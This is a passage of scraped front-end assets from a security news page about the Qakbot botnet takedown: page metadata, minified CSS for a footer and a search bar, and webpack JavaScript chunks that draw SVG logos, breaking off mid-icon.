networks.\"}],[\"$\",\"link\",\"2\",{\"rel\":\"manifest\",\"href\":\"/favicon/site.webmanifest\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"meta\",\"3\",{\"name\":\"msapplication-TileColor\",\"content\":\"#cd2031\"}],[\"$\",\"meta\",\"4\",{\"name\":\"google-site-verification\",\"content\":\"QpS_7p7oPyNjksYmiXtMfTJDLRKiviv1FJaQOUGPnt0\"}],[\"$\",\"meta\",\"5\",{\"name\":\"google-site-verification-2\",\"content\":\"Phaks0EaD7hDs8gJnbzabqgvae8ar_dbX2uUTiqhB2Y\"}],[\"$\",\"link\",\"6\",{\"rel\":\"canonical\",\"href\":\"https://www.security.com/threat-intelligence/qakbot-takedown-disruption\"}],[\"$\",\"link\",\"7\",{\"rel\":\"alternate\",\"type\":\"application/rss+xml\",\"title\":\"SECURITY.COM\",\"href\":\"/rss/v1/blogs/rss.xml\"}],[\"$\",\"link\",\"8\",{\"rel\":\"alternate\",\"type\":\"application/rss+xml\",\"title\":\"Threat Intelligence | SECURITY.COM\",\"href\":\"/rss/v1/blogs/rss.xml/221\"}],[\"$\",\"link\",\"9\",{\"rel\":\"alternate\",\"type\":\"application/rss+xml\",\"title\":\"Feature Stories | SECURITY.COM\",\"href\":\"/rss/v1/blogs/rss.xml/211\"}],[\"$\",\"link\",\"10\",{\"rel\":\"alternate\",\"type\":\"application/rss+xml\",\"title\":\"Expert Perspectives | SECURITY.COM\",\"href\":\"/rss/v1/blogs/rss.xml/251\"}],[\"$\",\"link\",\"11\",{\"rel\":\"alternate\",\"type\":\"application/rss+xml\",\"title\":\"Symantec and AI | SECURITY.COM\",\"href\":\"/rss/v1/blogs/rss.xml/17769\"}],[\"$\",\"link\",\"12\",{\"rel\":\"alternate\",\"type\":\"application/rss+xml\",\"title\":\"Tech Insights | SECURITY.COM\",\"href\":\"/rss/v1/blogs/rss.xml/231\"}],[\"$\",\"link\",\"13\",{\"rel\":\"alternate\",\"type\":\"application/rss+xml\",\"title\":\"Ransomware | SECURITY.COM\",\"href\":\"/rss/v1/blogs/rss.xml/16990\"}],[\"$\",\"link\",\"14\",{\"rel\":\"alternate\",\"type\":\"application/rss+xml\",\"title\":\"SolarWinds | SECURITY.COM\",\"href\":\"/rss/v1/blogs/rss.xml/16254\"}],[\"$\",\"link\",\"15\",{\"rel\":\"alternate\",\"type\":\"application/rss+xml\",\"title\":\"RSA Conference | SECURITY.COM\",\"href\":\"/rss/v1/blogs/rss.xml/16991\"}],[\"$\",\"link\",\"16\",{\"rel\":\"alternate\",\"type\":\"application/rss+xml\",\"title\":\"Japanese | SECURITY.COM\",\"href\":\"/rss/v1/blogs/rss.xml/11291\"}],[\"$\",\"meta\",\"17\",{\"property\":\"og:title\",\"content\":\"Qakbot: Takedown Operation Dismantles Botnet Infrastructure \"}],[\"$\",\"meta\",\"18\",{\"property\":\"og:description\",\"content\":\"Botnet was one of the most prolific malware distribution networks.\"}],[\"$\",\"meta\",\"19\",{\"property\":\"og:url\",\"content\":\"https://www.security.com/threat-intelligence/qakbot-takedown-disruption\"}],[\"$\",\"meta\",\"20\",{\"property\":\"og:image\",\"content\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2023-08/Hero%20-1414341859.jpg.webp?h=b39c5fef\u0026itok=dJ58zPPs\"}],[\"$\",\"meta\",\"21\",{\"property\":\"og:type\",\"content\":\"article\"}],[\"$\",\"meta\",\"22\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"23\",{\"name\":\"twitter:title\",\"content\":\"Qakbot: Takedown Operation Dismantles Botnet Infrastructure \"}],[\"$\",\"meta\",\"24\",{\"name\":\"twitter:description\",\"content\":\"Botnet was one of the most prolific malware distribution networks.\"}],[\"$\",\"meta\",\"25\",{\"name\":\"twitter:image\",\"content\":\"https://www.security.com/sites/default/files/styles/blogs_hero_tiny/public/2023-08/Hero%20-1414341859.jpg.webp?h=b39c5fef\u0026itok=dJ58zPPs\"}],[\"$\",\"link\",\"26\",{\"rel\":\"shortcut icon\",\"href\":\"/favicon/favicon.ico\"}],[\"$\",\"link\",\"27\",{\"rel\":\"icon\",\"href\":\"/favicon.ico?b6cd67a9800067d6\",\"type\":\"image/x-icon\",\"sizes\":\"48x48\"}],[\"$\",\"link\",\"28\",{\"rel\":\"icon\",\"href\":\"/favicon/favicon-96x96.png\",\"sizes\":\"96x96\",\"type\":\"image/png\"}],[\"$\",\"link\",\"29\",{\"rel\":\"icon\",\"href\":\"/favicon/favicon.svg\",\"sizes\":\"16x16\",\"type\":\"image/svg+xml\"}],[\"$\",\"link\",\"30\",{\"rel\":\"apple-touch-icon\",\"href\":\"/favicon/apple-touch-icon.png\",\"sizes\":\"180x180\"}],[\"$\",\"$L30\",\"31\",{}]]\n"])</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.security.com/_next/static/css/91f3074827ed6407.css
body_size: 759
content:
.footer{background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(8,11,25,.89)),to(rgba(8,11,25,0))),url(/_next/static/media/background.9097b4bd.png) #d3d3d3 50% /cover no-repeat;background:linear-gradient(180deg,rgba(8,11,25,.89) 40%,rgba(8,11,25,0)),url(/_next/static/media/background.9097b4bd.png) #d3d3d3 50% /cover no-repeat;color:var(--color-white)}.footer .footer-grid{color:var(--color-white);display:grid;grid-gap:2rem;gap:2rem;grid-template-columns:1fr;padding-top:2rem;padding-bottom:2rem}@media (min-width:1280px){.footer .footer-grid{gap:9.1875rem;grid-template-columns:1fr 2fr;padding-top:4.25rem;padding-bottom:2.625rem}}.footer .col-2{display:grid;grid-gap:1rem;gap:1rem;grid-template-columns:1fr 1fr}.footer .footer-branding{border-bottom:3px solid var(--color-white)}.footer .footer-branding .site-logo{margin:auto;max-width:17.8125rem}@media (min-width:568px){.footer .footer-branding .site-logo{margin:initial;max-width:22.125rem}}.footer .footer-branding .branding-logos{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.footer .footer-branding .branding-logos .branding-logo{display:block}.footer .footer-branding .branding-logos .branding-logo svg{max-width:9.0625rem}.footer .footer-branding a,.footer .footer-branding a:visited{-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.footer .footer-branding a:not(.does-not-exist):focus,.footer .footer-branding a:not(.does-not-exist):hover,.footer .footer-branding a:visited:focus,.footer .footer-branding a:visited:hover{opacity:.65}.footer .footer-links .footer-action-buttons .footer-socials{display:grid;grid-template-columns:1fr 1fr}@media (min-width:1280px){.footer .footer-links .footer-action-buttons .footer-socials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.footer .footer-links .footer-action-buttons .footer-socials .footer-social-icons{gap:1.25rem}.footer .footer-links .footer-action-buttons .footer-socials .footer-social-icons a,.footer .footer-links .footer-action-buttons .footer-socials .footer-social-icons a:visited{color:var(--color-white);display:block;height:1.25rem;-webkit-transition:opacity .3s ease;transition:opacity .3s ease;width:1.25rem}.footer .footer-links .footer-action-buttons .footer-socials .footer-social-icons a:not(.does-not-exist):focus,.footer .footer-links .footer-action-buttons .footer-socials .footer-social-icons a:not(.does-not-exist):hover,.footer .footer-links .footer-action-buttons .footer-socials .footer-social-icons a:visited:focus,.footer .footer-links .footer-action-buttons .footer-socials .footer-social-icons a:visited:hover{opacity:.65}.footer .footer-links .footer-nav{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (min-width:1280px){.footer .footer-links .footer-nav{-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left}}.footer .footer-links .footer-nav .footer-menu-list{list-style-type:none;padding:0}.footer .footer-links .footer-nav .footer-menu-list .footer-menu-item{line-height:1;padding-bottom:1rem}@media (min-width:1280px){.footer .footer-links .footer-nav .footer-menu-list .footer-menu-item{padding-bottom:1.25rem}}.footer .footer-links .footer-nav .footer-menu-list .footer-menu-item a,.footer .footer-links .footer-nav .footer-menu-list .footer-menu-item a:visited{color:var(--color-white);font-size:var(--size-font-list);font-weight:var(--font-weight-normal);-webkit-text-decoration:none;text-decoration:none}.footer .footer-links .footer-nav .footer-menu-list .footer-menu-item a:not(.does-not-exist):focus,.footer .footer-links .footer-nav .footer-menu-list .footer-menu-item a:not(.does-not-exist):hover,.footer .footer-links .footer-nav .footer-menu-list .footer-menu-item a:visited:focus,.footer .footer-links .footer-nav .footer-menu-list .footer-menu-item a:visited:hover{-webkit-text-decoration:underline;text-decoration:underline}.footer .footer-links .footer-nav .footer-menu-list .footer-menu-item:first-child{font-size:var(--size-font-root);font-weight:var(--font-weight-bold);text-transform:uppercase}.footer .footer-links .footer-nav .footer-menu-list .primary-button{max-width:4.8125rem}.footer .footer-copyright{font-size:.75rem;font-weight:var(--font-weight-normal);margin-bottom:10.625rem}@media (min-width:1280px){.footer .footer-copyright{margin-bottom:4.25rem}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.security.com/_next/static/css/228965c8f67b8979.css
body_size: 663
content:
.search-bar{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:var(--color-white);border:1px solid var(--color-black);-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;gap:var(--padding-xs);padding:var(--padding-button);width:100%}.search-bar input{background:transparent;border:none;color:var(--color-black);font-size:var(--size-font-list);font-weight:var(--font-weight-bold);outline:none;width:100%}.search-bar input::-webkit-input-placeholder{color:var(--color-black);opacity:1}.search-bar input::-moz-placeholder{color:var(--color-black);opacity:1}.search-bar input:-ms-input-placeholder{color:var(--color-black);opacity:1}.search-bar input::-ms-input-placeholder{color:var(--color-black);opacity:1}.search-bar input::placeholder{color:var(--color-black);opacity:1}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.security.com/_next/static/chunks/main-app-3f94d1654d7621f8.js
body_size: 320
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[358],{8400:(e,s,n)=>{Promise.resolve().then(n.t.bind(n,7123,23)),Promise.resolve().then(n.t.bind(n,1304,23)),Promise.resolve().then(n.t.bind(n,8616,23)),Promise.resolve().then(n.t.bind(n,4777,23)),Promise.resolve().then(n.t.bind(n,7121,23)),Promise.resolve().then(n.t.bind(n,4581,23)),Promise.resolve().then(n.t.bind(n,484,23)),Promise.resolve().then(n.bind(n,6869))},9393:()=>{}},e=>{var s=s=>e(e.s=s);e.O(0,[441,794],()=>(s(3861),s(8400))),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.security.com/_next/static/chunks/152-a5ad2e1a26978482.js
body_size: 16520
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[152],{3053:(c,e,l)=>{l.d(e,{A:()=>D});var t,n,a,h,r,v,s,i,m,o,u,f,z,g,p,d,w,M,E,b,V,j,O=l(5155),x=l(2115);function _(){return(_=Object.assign?Object.assign.bind():function(c){for(var e=1;e<arguments.length;e++){var l=arguments[e];for(var t in l)({}).hasOwnProperty.call(l,t)&&(c[t]=l[t])}return c}).apply(null,arguments)}function y(){return(y=Object.assign?Object.assign.bind():function(c){for(var e=1;e<arguments.length;e++){var l=arguments[e];for(var t in l)({}).hasOwnProperty.call(l,t)&&(c[t]=l[t])}return c}).apply(null,arguments)}function C(){return(C=Object.assign?Object.assign.bind():function(c){for(var e=1;e<arguments.length;e++){var l=arguments[e];for(var t in l)({}).hasOwnProperty.call(l,t)&&(c[t]=l[t])}return c}).apply(null,arguments)}function q(){return(q=Object.assign?Object.assign.bind():function(c){for(var e=1;e<arguments.length;e++){var l=arguments[e];for(var t in l)({}).hasOwnProperty.call(l,t)&&(c[t]=l[t])}return c}).apply(null,arguments)}function P(){return(P=Object.assign?Object.assign.bind():function(c){for(var e=1;e<arguments.length;e++){var l=arguments[e];for(var t in l)({}).hasOwnProperty.call(l,t)&&(c[t]=l[t])}return c}).apply(null,arguments)}function H(){return(H=Object.assign?Object.assign.bind():function(c){for(var e=1;e<arguments.length;e++){var l=arguments[e];for(var t in l)({}).hasOwnProperty.call(l,t)&&(c[t]=l[t])}return c}).apply(null,arguments)}function L(){return(L=Object.assign?Object.assign.bind():function(c){for(var e=1;e<arguments.length;e++){var l=arguments[e];for(var t in l)({}).hasOwnProperty.call(l,t)&&(c[t]=l[t])}return c}).apply(null,arguments)}function k(){return(k=Object.assign?Object.assign.bind():function(c){for(var e=1;e<arguments.length;e++){var l=arguments[e];for(var t in l)({}).hasOwnProperty.call(l,t)&&(c[t]=l[t])}return c}).apply(null,arguments)}function R(){return(R=Object.assign?Object.assign.bind():function(c){for(var e=1;e<arguments.length;e++){var l=arguments[e];for(var t in l)({}).hasOwnProperty.call(l,t)&&(c[t]=l[t])}return c}).apply(null,arguments)}function A(){return(A=Object.assign?Object.assign.bind():function(c){for(var e=1;e<arguments.length;e++){var l=arguments[e];for(var t in l)({}).hasOwnProperty.call(l,t)&&(c[t]=l[t])}return c}).apply(null,arguments)}function B(){return(B=Object.assign?Object.assign.bind():function(c){for(var e=1;e<arguments.length;e++){var l=arguments[e];for(var t in l)({}).hasOwnProperty.call(l,t)&&(c[t]=l[t])}return c}).apply(null,arguments)}function F(){return(F=Object.assign?Object.assign.bind():function(c){for(var e=1;e<arguments.length;e++){var l=arguments[e];for(var t in l)({}).hasOwnProperty.call(l,t)&&(c[t]=l[t])}return c}).apply(null,arguments)}function N(){return(N=Object.assign?Object.assign.bind():function(c){for(var e=1;e<arguments.length;e++){var l=arguments[e];for(var t in l)({}).hasOwnProperty.call(l,t)&&(c[t]=l[t])}return c}).apply(null,arguments)}function S(){return(S=Object.assign?Object.assign.bind():function(c){for(var e=1;e<arguments.length;e++){var l=arguments[e];for(var t in l)({}).hasOwnProperty.call(l,t)&&(c[t]=l[t])}return c}).apply(null,arguments)}let D={bolts:(0,O.jsx)(function(c){return x.createElement("svg",_({xmlns:"http://www.w3.org/2000/svg",width:78,height:56,fill:"none"},c),t||(t=x.createElement("path",{fill:"#000035",d:"M54.714 37.887c-.115.23-.115.462 0 .807l.346.462c.346.346.692.346 1.154.461 1.153-.115 2.203 0 3.24-.115.347 0 .693.115 1.039.23.46 0 .922.116 1.384.231.23 0 .23.23.346.346s.115.23.115.346c-.115.346-.23.807-.23 1.154s-.116.576-.116.807c-.23.346-.23 1.038-.461 1.384-.116.23-.231.461-.462.692-.115.346-.23.692-.23.922s-.116.462-.231.693a11 11 0 0 0-.807 2.087c-.231.346-.346.692-.577 1.153-.23.346-.461.808-.577 1.27l-.346.691a1.97 1.97 0 0 0 0 1.153c0 .462.23.577.346.462.116-.23.23-.462.346-.462.462-.46.923-.922 1.269-1.384a1.04 1.04 0 0 1 .692-.692c.346-.115.577-.346.692-.46.346-.578.807-1.039 1.153-1.616.346-.576.692-.922 1.038-1.384.577-.46 1.038-.922 1.384-1.499 0 0 0-.115.116-.115l1.384-1.73c.46-.462.807-1.154 1.153-1.615.23-.23.461-.461.577-.692.46-.346.692-.807 1.153-1.038.577-.692 1.153-1.269 1.742-1.845l1.614-1.961c.23-.577.808-.923 1.154-1.269.115-.23.23-.461.46-.576 0-.116.116-.231.116-.346.115-.346.115-.577 0-1.154l-.23-.23c-1.384-.116-2.55-.116-3.703 0l-.922.23c-.231 0-.692-.115-.923-.23-.115-.116-.346-.346-.346-.462.461-.576.692-1.153 1.038-1.845 0-.115.115-.23.23-.461.231-.923.808-2.088 1.27-3.01.115-.347.345-.808.576-1.27.23-.345.461-.691.577-1.037a8 8 0 0 1 .576-1.5c.116-.115.231-.23.231-.46.23-.808.692-1.5 1.153-2.32.462-1.037.808-2.087 1.154-3.125l.346-1.038c.115-.23-.231-.576-.462-.576h-.576c-.116 0-.346.115-.462.23l-.346.346c-.461.346-.692.692-1.153.923-.115 0-.115.115-.115.115-.577.577-1.038 1.154-1.615 1.846a5.1 5.1 0 0 1-1.384 1.73c-.346.576-1.038 1.038-1.384 1.499l-1.384 1.615a.25.25 0 0 0-.23.23c-.577.808-1.385 1.5-2.077 2.203-.23.346-.461.577-.807.808-.23.23-.461.46-.692.576-.115.23-.346.346-.461.692-.231.462-.577.808-.923 1.154-.923.807-1.73 1.614-2.318 2.549-.346.346-.692.691-1.038.922-.692.923-1.384 1.615-2.203 2.549-.346.23-.577.692-.923 1.038l-.23.346a.88.88 0 0 0-.231.577zm-26.722-.461c0 .115.345.346.46.346.347 0 .577-.115.808-.23.577-.347 1.269-.924 1.972-1.5.692-.577 1.615-.923 2.434-1.5.115-.115.23-.115.461-.115.346-.23.692-.346 1.154-.461.115 0 .46.115.576.23l.346 1.385c0 .576 0 1.499.116 2.202v1.038c-.116 1.269 0 2.55 0 3.818 0 1.153 0 2.318-.116 3.356 0 .23-.115.577-.23.808a1.27 1.27 0 0 0 0 .922l.115.577c-.23.692-.23 1.5 0 2.203.115.23.115.576.115.922s0 .692.116 1.038c0 .923.23 1.615.692 2.203.23.346.807.577 1.153.462.23-.116.461-.231.577-.462.346-.461.576-1.038.807-1.73.23-.922.807-1.73 1.038-2.549l.346-.692q.345-.692.692-1.73c.23-.461.346-.922.577-1.384.115-.461.346-.922.576-1.268q.346-.174.346-.692c.116-1.154.462-2.434.923-3.587.115-.462.346-.923.461-1.5.231-.46.462-.922.577-1.614s.346-1.5.577-2.318c0-.808.461-1.5.576-2.319.231-.576.346-1.268.462-1.96.23-.577.461-1.154.576-1.73.116-.346.231-.808.231-1.269.115-.461.346-.807.461-1.269l.346-1.038c0-.23.116-.461.116-.692 0-.461 0-.922.115-1.499 0-.461.115-.807.23-1.269.116-.576-.115-1.038-.46-1.5l-.577-.345c-.116-.115-.346-.115-.577 0-.692.346-1.384.577-1.972 1.038-.808.346-1.384.692-1.972 1.038-.577.461-1.038.807-1.73 1.153-.116.231-.462-.115-.462-.23-.115-.808 0-1.615 0-2.55.346-.691.23-1.499.346-2.433 0-.922.116-1.845.346-2.895.116-.346.116-.807.116-1.384 0-.807 0-1.73.115-2.664 0-.23 0-.461.115-.577.116-.692.23-1.384.23-2.202 0-1.27.116-2.665.116-4.164 0-.577 0-1.269.23-1.845V1.615c0-.116 0-.346-.114-.577l-.577-.692C41.832.231 41.717 0 41.6 0l-.923.692c-1.153 2.203-1.153 2.434-2.433 6.136a5.4 5.4 0 0 1-.577 1.153c-.115.461-.346.807-.577 1.269-.115.346-.461.922-.692 1.268-.115.462-.23.923-.461 1.27-.115.345-.115.922-.346 1.268l-.346.923c-.461.807-.577 1.614-.923 2.318-.346 1.153-.807 2.318-1.268 3.702-.577 1.615-.923 3.125-1.384 4.74-.231.807-.577 1.615-.808 2.549-.23.692-.692 1.73-.922 2.549-.231.807-.577 1.73-.923 2.549-.115.23-.115.576-.23.807-.116.577-.462 1.038-.577 1.384-.577.807-.462 1.845-.231 2.895zM0 18.119c0 .23 0 .346.115.577.116.46.231 1.038.231 1.499v.346c.23.692.461 1.384.577 2.203.346.692.461 1.5.576 2.203.462.576.462 1.268.692 1.845.231.577.346 1.269.462 1.96v.462c.461 1.038.461 1.96.807 3.01.115.346.115.692.23 1.038.116.23.116.692.116.923.115.23.115.461.346.692l.346 1.5c.23 1.268.461 2.433.807 3.586.231.346.231.692.346 1.154.231 1.038.462 2.202.923 3.24.115.346.23.923.23 1.384 0 0 0 .231.116.231l.346.692c.115.115.346.23.577.23h.576c.462-.115.692-.345 1.038-.691.462-.923 1.154-1.73 1.73-2.665.231-.46.462-.691.692-.922.462-.23.692-.577 1.038-.807.116-.116.346-.231.462-.116.115 0 .23 0 .346.116.346.23.576.576.922.807.116.23.346.346.462.692.23.346.692.692 1.038 1.038.115.23.23.577.346.692.115.346.346.577.576.692.116.23.346.346.462.577.346.691.692 1.268 1.153 1.96.346.346.461.692.692 1.038l.807 1.154c.346.115.462.345.692.576.231.346.577.577.923.692.23.116.346 0 .346-.23v-.346c-.115-.577-.346-1.154-.577-1.73-.115-.346-.115-.693-.115-1.038.115-.231 0-.577-.115-.808-.116-.577-.346-1.153-.692-1.845-.23-.461-.462-1.153-.577-1.615-.23-.577-.346-1.384-.577-1.96q-.114-.115-.115-.231c-.115-.692-.346-1.384-.461-2.088-.346-.576-.692-1.153-.808-1.96 0-.231-.115-.577-.23-.808-.23-.576-.346-1.153-.346-1.614-.23-.808-.346-1.615-.577-2.55-.23-.807-.346-1.499-.577-2.202l-.576-1.615c0-.346-.116-.692-.23-.922 0-.116-.116-.231-.116-.231-.23-.23-.462-.462-.923-.577h-.346c-.692.923-1.269 2.203-1.845 3.241-.346.23-.346.577-.462.807-.115.346-.461.462-.692.577s-.461 0-.576-.115c-.346-.462-.692-1.038-1.154-1.615 0-.115-.115-.23-.23-.346-.692-.807-1.154-1.96-1.615-2.895l-.692-1.153c-.23-.346-.346-.808-.692-1.154s-.577-.922-.807-1.268c-.116-.23-.116-.346-.231-.462-.577-.692-1.038-1.384-1.5-2.087a10.2 10.2 0 0 0-1.73-2.895c-.23-.346-.576-.577-.807-.923-.23-.115-.692-.115-.807.116-.115.115-.115.23-.23.461-.116.115-.116.346-.116.461z"})),n||(n=x.createElement("path",{fill:"#00A8D5",d:"M56.986 38.222c-.115.23-.115.461 0 .807l.346.461c.346.346.692.346 1.154.462 1.153-.116 2.203 0 3.24-.116.346 0 .693.116 1.038.231.462 0 .923.115 1.385.23.23 0 .23.231.346.347s.115.23.115.346c-.115.346-.23.807-.23 1.153s-.116.577-.116.807c-.23.346-.23 1.038-.461 1.384-.116.231-.231.462-.462.692-.115.346-.23.692-.23.923 0 .23-.116.461-.231.692a11 11 0 0 0-.808 2.087c-.23.346-.346.692-.576 1.154-.23.346-.462.807-.577 1.269l-.346.691a1.97 1.97 0 0 0 0 1.154c0 .461.23.577.346.461.116-.23.23-.461.346-.461.462-.462.923-.923 1.269-1.384a1.04 1.04 0 0 1 .692-.692c.346-.116.577-.346.692-.462.346-.576.807-1.038 1.153-1.614s.692-.923 1.038-1.384c.577-.462 1.038-.923 1.384-1.5 0 0 0-.115.116-.115l1.384-1.73c.46-.461.807-1.153 1.153-1.614.23-.231.461-.462.577-.692.46-.346.692-.808 1.153-1.038.577-.693 1.153-1.27 1.73-1.846l1.615-1.96c.23-.577.807-.923 1.153-1.27.115-.23.23-.46.461-.576 0-.115.116-.23.116-.346.115-.346.115-.577 0-1.153l-.231-.23c-1.384-.116-2.549-.116-3.702 0l-.923.23c-.23 0-.692-.115-.923-.23-.115-.116-.346-.347-.346-.462.462-.577.692-1.153 1.038-1.845 0-.116.116-.231.231-.462.23-.922.807-2.087 1.269-3.01.115-.346.346-.807.576-1.269.231-.346.462-.692.577-1.038a8 8 0 0 1 .577-1.5c.115-.114.23-.23.23-.46.231-.808.692-1.5 1.154-2.319.461-1.038.807-2.087 1.153-3.125l.346-1.038c.115-.23-.23-.577-.461-.577h-.577c-.115 0-.346.116-.461.23l-.346.347c-.462.346-.692.692-1.154.923-.115 0-.115.115-.115.115-.577.577-1.038 1.153-1.615 1.845a5.1 5.1 0 0 1-1.384 1.73c-.346.577-1.038 1.038-1.384 1.5l-1.384 1.614a.25.25 0 0 0-.23.23c-.577.808-1.384 1.5-2.088 2.204-.23.346-.461.576-.807.807-.23.23-.462.461-.692.577-.115.23-.346.346-.462.692-.23.461-.576.807-.922 1.153-.923.807-1.73 1.615-2.318 2.549-.346.346-.692.692-1.038.923-.692.922-1.384 1.614-2.203 2.549-.346.23-.577.691-.923 1.037l-.23.346a.88.88 0 0 0-.231.577zm-26.722-.462c0 .116.346.346.46.346.347 0 .578-.115.808-.23.577-.346 1.269-.923 1.96-1.5.693-.576 1.616-.922 2.434-1.5.116-.114.231-.114.462-.114.346-.231.692-.346 1.153-.462.115 0 .461.116.577.23l.346 1.385c0 .577 0 1.5.115 2.203v1.038c-.115 1.269 0 2.549 0 3.817 0 1.154 0 2.319-.115 3.357 0 .23-.116.576-.23.807a1.27 1.27 0 0 0 0 .923l.114.576c-.23.692-.23 1.5 0 2.203.116.23.116.577.116.923s0 .692.115 1.038c0 .922.23 1.614.692 2.203.23.346.807.576 1.153.461.231-.115.462-.23.577-.461.346-.462.577-1.038.807-1.73.231-.923.808-1.73 1.038-2.55l.346-.691q.347-.692.692-1.73c.231-.462.346-.923.577-1.384.115-.462.346-.923.577-1.269q.345-.173.346-.692c.115-1.153.461-2.433.922-3.587.116-.461.346-.922.462-1.5.23-.46.461-.922.576-1.614.116-.692.346-1.5.577-2.318 0-.807.461-1.5.577-2.318.23-.577.346-1.269.461-1.96.23-.578.461-1.154.577-1.73.115-.347.23-.808.23-1.27.116-.46.346-.807.462-1.268l.346-1.038c0-.23.115-.462.115-.692 0-.462 0-.923.115-1.5 0-.46.116-.807.231-1.268.115-.577-.115-1.038-.461-1.5l-.577-.346c-.115-.115-.346-.115-.577 0-.692.346-1.384.577-1.972 1.038-.807.346-1.384.692-1.972 1.038-.577.462-1.038.808-1.73 1.154-.115.23-.461-.116-.461-.23-.116-.808 0-1.616 0-2.55.346-.692.23-1.5.346-2.433 0-.923.115-1.846.346-2.895.115-.346.115-.808.115-1.384 0-.807 0-1.73.115-2.664 0-.231 0-.462.116-.577.115-.692.23-1.384.23-2.203 0-1.269.116-2.664.116-4.164 0-.576 0-1.268.23-1.845V1.95c0-.115 0-.346-.115-.577L44.207.68c-.115-.115-.23-.346-.346-.346l-.922.692c-1.154 2.203-1.154 2.434-2.434 6.136a5.4 5.4 0 0 1-.577 1.154c-.115.46-.345.807-.576 1.268-.115.346-.461.923-.692 1.269-.115.461-.23.923-.462 1.269-.115.346-.115.922-.346 1.268l-.346.923c-.46.807-.576 1.615-.922 2.318-.346 1.154-.808 2.318-1.269 3.702-.577 1.615-.923 3.126-1.384 4.74-.23.808-.577 1.615-.807 2.55-.23.691-.692 1.73-.923 2.548-.23.808-.577 1.73-.923 2.55-.115.23-.115.576-.23.807-.116.576-.462 1.038-.577 1.383-.577.808-.461 1.846-.23 2.895zM2.271 18.442c0 .23 0 .346.115.576.116.462.231 1.039.231 1.5v.346c.23.692.461 1.384.577 2.203.346.692.461 1.5.576 2.203.462.576.462 1.268.692 1.845.231.577.346 1.269.462 1.96v.462c.461 1.038.461 1.96.807 3.01.115.346.115.692.23 1.038.116.23.116.692.116.923.115.23.115.461.346.692l.346 1.5c.23 1.268.461 2.433.807 3.586.231.346.231.692.346 1.153.231 1.038.462 2.203.923 3.241.115.346.23.923.23 1.384 0 0 0 .231.116.231l.346.692c.115.115.346.23.577.23h.576c.462-.115.692-.345 1.038-.691.462-.923 1.154-1.73 1.73-2.665.231-.46.462-.692.692-.922.462-.23.692-.577 1.038-.808.116-.115.346-.23.462-.115.115 0 .23 0 .346.115.346.231.576.577.922.808.116.23.346.346.462.692.23.346.692.692 1.038 1.038.115.23.23.576.346.692.115.346.346.577.576.692.116.23.346.346.462.577.346.691.692 1.268 1.153 1.96.346.346.461.692.692 1.038l.807 1.154c.346.115.462.346.692.576.231.346.577.577.923.692.23.116.346 0 .346-.23v-.346c-.115-.577-.346-1.154-.577-1.73-.115-.346-.115-.693-.115-1.038.115-.231 0-.577-.115-.808-.116-.577-.346-1.153-.692-1.845-.23-.461-.462-1.154-.577-1.615-.23-.577-.346-1.384-.577-1.96q-.115-.115-.115-.231c-.115-.692-.346-1.384-.461-2.088-.346-.576-.692-1.153-.808-1.96 0-.231-.115-.577-.23-.808-.231-.576-.346-1.153-.346-1.614-.231-.808-.346-1.615-.577-2.55-.23-.807-.346-1.499-.577-2.202l-.576-1.615c0-.346-.116-.692-.231-.922 0-.116-.115-.231-.115-.231-.231-.23-.462-.462-.923-.577h-.346c-.692.923-1.269 2.203-1.845 3.241-.346.23-.346.577-.462.807-.115.346-.461.462-.692.577s-.461 0-.576-.115c-.346-.462-.692-1.038-1.154-1.615 0-.115-.115-.23-.23-.346-.692-.807-1.154-1.96-1.615-2.895l-.692-1.153c-.23-.346-.346-.808-.692-1.154s-.577-.922-.807-1.268c-.116-.23-.116-.346-.231-.462-.577-.692-1.038-1.384-1.5-2.087a10.2 10.2 0 0 0-1.73-2.895c-.23-.346-.576-.577-.807-.923-.23-.115-.692-.115-.807.116-.115.115-.115.23-.23.461-.116.115-.116.346-.116.461z"})))},{}),broadcom:(0,O.jsx)(function(c){return x.createElement("svg",y({xmlns:"http://www.w3.org/2000/svg",width:18,height:18,fill:"none"},c),a||(a=x.createElement("g",{fill:"#fff",clipPath:"url(#broadcom_svg__a)"},x.createElement("path",{d:"M.421 11.72c.211-.1.427-.2.649-.29 1.031-.41 1.973-.27 2.916.3 0 0 .344.21.449.277.438.278.854.538 1.253.538s.754-.1.914-.837c.25-1.148.849-3.975 1.115-5.372.155-.82.238-1.264.327-1.569.155-.526.438-.814.837-.859 0 0 .072-.01.122-.01s.116.01.116.01q.609.067.843.865c.088.3.172.743.327 1.569.26 1.397.865 4.224 1.114 5.372.16.737.532.837.915.837.382 0 .815-.26 1.253-.538.105-.067.449-.277.449-.277.942-.571 1.885-.71 2.916-.3.221.09.443.189.648.289 0 .016-.01.033-.016.05.282-.87.438-1.802.438-2.772C18 4.03 13.97 0 9.003 0S0 4.03 0 9.003a9 9 0 0 0 .421 2.722z"}),x.createElement("path",{d:"M16.343 12.723a1.73 1.73 0 0 0-1.06.005c-.337.117-.642.316-.942.505-.565.354-1.208.759-2.029.759-1.214 0-2.062-.72-2.333-1.985-.211-.975-.982-4.667-.982-4.667a360 360 0 0 1-.975 4.667c-.272 1.264-1.12 1.985-2.334 1.985-.815 0-1.458-.405-2.03-.76-.298-.188-.603-.387-.942-.504-.349-.116-.71-.11-1.058-.005a4.6 4.6 0 0 0-.704.293A8.98 8.98 0 0 0 8.997 18c3.526 0 6.57-2.034 8.044-4.984a4.6 4.6 0 0 0-.704-.293zM17.18 